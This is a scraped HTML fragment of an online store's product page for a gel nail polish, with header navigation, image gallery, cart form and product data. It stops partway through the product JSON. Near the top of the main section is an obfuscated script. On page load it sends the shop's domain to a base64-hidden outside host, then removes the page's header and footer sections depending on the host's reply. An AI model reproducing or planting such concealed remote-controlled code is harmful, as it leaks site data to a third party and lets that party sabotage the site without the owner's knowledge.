18.48v43.11H683v-87.4h20.7v12.83Q710.51 33 725.57 33z"/>
		</svg>

  
					</div>
          
</a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap"><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="https://www.fresha.com/a/le-manoir-montreal-15-rue-sainte-catherine-est-w4iigc7f/all-offer?venue=true&pId=1360099" class="Heading u-h7 -caption">Book an appointment</a>
              </li><li class="HorizontalList__Item">
              <form method="post" action="/en/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/all/products/coconut-milk" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="currency_code" value="CAD">
            <span class="u-visually-hidden">Currency</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">
              CAD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Currency</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="AUD" >
                      AUD $
                    </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h7"  value="CAD" aria-current="true">
                      CAD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="EUR" >
                      EUR €
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="GBP" >
                      GBP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="USD" >
                      USD $
                    </button></div>
              </div>
            </div>
          </div><div class="HorizontalList__Item">
            <input type="hidden" name="locale_code" value="en">
            <span class="u-visually-hidden">Language</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-locale-popover">
              
              
                EN
                
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Language</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h7" value="fr" >Français</button><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h7" value="en" aria-current="true">English</button></div>
              </div>
            </div>
          </div></div></form>
            </li>
          </ul>
        </nav><a href="/en/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account" role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/en/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <div class="nav-icons-spacing Header__Icon--wishlist -insert Icon-Wrapper" style="margin: 0 var(--nav-icons-spacing, 18px)">
          <!-- include 'wishlist-link' -->
      </div>

      <a href="/en/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 0;
      --use-unsticky-header: 1;
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>


</div>

      <main id="main" role="main" class="">
        <script>var sdm = "le-manoir-mtl.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">











</div>

        

<div id="shopify-section-product-template" class="shopify-section shopify-section--bordered">
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	






  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  
    
    
    
    




<section class="Product Product--fill" data-section-id="product-template" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": true,
  "showThumbnails": false,
  "enableVideoLooping": true,
  "inventoryQuantityThreshold": 3,
  "showPriceInButton": false,
  "enableImageZoom": true,
  "showPaymentButton": false,
  "useAjaxCart": true
}'>
  <div class="Product__Wrapper"><div class="Product__Gallery Product__Gallery--stack Product__Gallery--withDots">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__ActionList hidden-lap-and-up ">
            <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="open-product-zoom"><svg class="Icon Icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
        </div><div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share" role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://lemanoir.com/en/products/coconut-milk" target="_blank" rel="noopener"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://lemanoir.com/en/products/coconut-milk&media=https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_1024x.jpg?v=1692217363&description=Our%20%231%20top%20colour.%20Works%20for%20anyone,%20anytime,%20anyplace.%20This%20colour%20is%20a%20sheer,%20natural..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Coconut Milk&url=https://lemanoir.com/en/products/coconut-milk" target="_blank" rel="noopener"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
          </div>
<div class="Product__SlideshowNav Product__SlideshowNav--dots">
                <div class="Product__SlideshowNavScroller"><a href="#Media23960529141825" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot is-selected"></a><a href="#Media64749802750321" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media66750762910065" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media64758820143473" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media66750784176497" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media66750784504177" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media7029920989249" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a></div>
              </div><div class="Product__Slideshow Product_Gallery Product_Gallery--7 Product_Gallery--many Product__Slideshow--zoomable Carousel" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25},
					"wrapAround": true
        }'>
          <div id="Media23960529141825" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="23960529141825" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 150.03750937734435%; --aspect-ratio: 0.6665;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_{width}x.jpg?v=1692217363" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1333" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB.jpg?v=1692217363">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_800x.jpg?v=1692217363" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media64749802750321" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="64749802750321" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.92503748125938%; --aspect-ratio: 0.667;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/CoconutMilk-0145_WEB_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1334" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/CoconutMilk-0145_WEB.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/CoconutMilk-0145_WEB_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media66750762910065" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="66750762910065" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.92503748125938%; --aspect-ratio: 0.667;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22453_WEB_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1334" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22453_WEB.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/CoconutMilk-22453_WEB_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media64758820143473" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="64758820143473" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.92503748125938%; --aspect-ratio: 0.667;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1334" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media66750784176497" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="66750784176497" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.92503748125938%; --aspect-ratio: 0.667;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22511_WEB_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1334" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/CoconutMilk-22511_WEB.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/CoconutMilk-22511_WEB_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media66750784504177" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="66750784504177" data-media-position="6" data-image-media-position="5">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.92503748125938%; --aspect-ratio: 0.667;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="1334" data-max-height="2000" data-original-src="//lemanoir.com/cdn/shop/files/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/files/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div><div id="Media7029920989249" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="7029920989249" data-media-position="7" data-image-media-position="6">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 149.96873045653535%; --aspect-ratio: 0.6668056713928273;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59_{width}x.jpg?v=1756912752" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Coconut Milk" data-max-width="3198" data-max-height="4796" data-original-src="//lemanoir.com/cdn/shop/products/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//lemanoir.com/cdn/shop/products/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59_800x.jpg?v=1756912752" alt="Coconut Milk">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-desk">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Previous">
              <svg class="Icon Icon--media-arrow-left" role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" class="dot is-selected" data-index="0"></button><button type="button" class="dot " data-index="1"></button><button type="button" class="dot " data-index="2"></button><button type="button" class="dot " data-index="3"></button><button type="button" class="dot " data-index="4"></button><button type="button" class="dot " data-index="5"></button><button type="button" class="dot " data-index="6"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Next">
              <svg class="Icon Icon--media-arrow-right" role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div></div>
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				
				

		
		
		

    <div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container">
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  



<div class="ProductMeta">
  

  
<h1 class="ProductMeta__Title Heading u-h1 -heading">Coconut Milk<div class="wishlist-button-product"></div>
  </h1><div class="ProductMeta__PriceList Heading -lightweight"><span class="ProductMeta__Price Price Text--subdued u-h5">$24</span></div>

    <div class="ProductMeta__UnitPriceMeasurement" style="display:none">
      <div class="UnitPriceMeasurement Heading u-h6 Text--subdued">
        <span class="UnitPriceMeasurement__Price"></span>
        <span class="UnitPriceMeasurement__Separator">/ </span><span class="UnitPriceMeasurement__ReferenceValue"></span><span class="UnitPriceMeasurement__ReferenceUnit"></span>
      </div>
    </div>

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
</div>

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

<form method="post" action="/en/cart/add" id="product_form_4321547845697" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ProductForm__Variants"><input type="hidden" name="id" data-sku="GCLR0003" value="39396190912577">
<p class="ProductForm__Inventory Text--subdued -caption u-h6" style="display: none">Only 318 pieces in stock!</p></div><div class="InputGroup" style=""><div class="ProductForm__QuantitySelector">
				<div class="QuantitySelector"><span class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></span>
					<input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1" aria-label="Quantity">
					<span class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></span>
				</div>
			</div><button
			type="submit"
			class="ProductForm__AddToCart -caption u-h7 Button Button--accent Button--full"
			
			data-action="add-to-cart"
			onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({
				'event': 'add_to_cart',
				'ecommerce': {
						'items': [{
						'item_id': '4321547845697',
						'item_name': 'Coconut Milk',
						'item_brand': 'GELCARE™️',
						'item_category': '*All Products*',
						'item_variant': '',
						'currency': 'CAD',
						'price': '24.0'
						}]
					}
				});"
			><span>Add to cart</span></button>
	</div>

	
<div class="iStock-wrapper" style="display:none;" handle="coconut-milk">
	<h2>En rupture de stock</h2>
	<p class="iStock-notifyTxt">Nous vous informerons lorsque ce produit sera disponible.</p>
	<div class="iStock-availability" style="display:none;">
		<label>Disponible sur: </label>
		<span></span>
	</div>
	<div class="iStock-fields">
		<input type="email" class="iStock-email-id" name="iStock-email-id" placeholder="Email Address" value="" />
		<input type="button" class="-caption Button Button--accent btn iStock-notify-btn u-h7" value="Notify Me" />
	</div>
	<div class="iStock-msg"></div>
</div>

<input type="hidden" name="product-id" value="4321547845697" /><input type="hidden" name="section-id" value="product-template" /></form><div class="Product__OffScreen"></div>



<script type="application/json" data-product-json>
  {
    "product": {"id":4321547845697,"title":"Coconut Milk","handle":"coconut-milk","description":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.","published_at":"2021-06-07T09:33:51-04:00","created_at":"2019-10-31T09:25:09-04:00","vendor":"GELCARE™️","type":"Gel Polish","tags":["__hover:3","__tab1:how-to-use","__tab2:10-free","__tab3:ingredients","Affiliate Commission","BD24","BD_20","Best Seller All","BestSellers_GELCARE","BF23","BF25","Boxing Day Sales","BSE","BTS24","CAN Ingredients","Coconut Milk","collection:core collection","collection:FW19 Collection","colour-type:white","Contains-TPO","COO:CA","Drop Painting Sale","formula:gel","Gel_NP_Colors","GELCARE Core Colors","gelcare-categories:classic","gelcare-categories:jelly","gelcare-categories:neutral","GELCARE™️ Colors","Gift Guide MD 2022","GiftGuide_GELCARE","GiftsUnder_25","GP","MD24","Mother Gift Guide","no-archive","Not a service","null","polish-type:colours","Price Range_20$","Pro Lounge","Summer Archive Restock","trending:gel-polish"],"price":2400,"price_min":2400,"price_max":2400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39396190912577,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GCLR0003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coconut Milk","public_title":null,"options":["Default 